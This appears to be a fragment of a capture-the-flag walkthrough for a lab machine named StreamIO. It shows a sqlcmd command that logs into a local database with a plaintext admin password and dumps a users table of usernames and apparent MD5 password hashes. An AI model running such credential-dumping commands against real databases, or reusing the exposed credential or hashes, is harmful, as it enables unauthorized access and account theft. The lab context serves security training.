 C:\inetpub\streamio.htb>sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"
id username password
1 nikk37 389d14cb8e4e9b94b137deb1caf0612a
2 yoshihide b779ba15cedfd22a023c4d8bcf5f2332
3 James c660060492d9edcaa8332d89c99c9239
4 Theodore 925e5408ecb67aea449373d668b7359e
5 Samantha 083ffae904143c4796e464dac33c1f7d
6 Lauren 08344b85b329d7efd611b7a7743e8a09
7 William d62be0dc82071bccc1322d64ec5b6c51
8 Sabrina f87d3c0d6c8fd686aacc6627f1f493a5
(8 rows affected)
C:\inetpub\streamio.htb>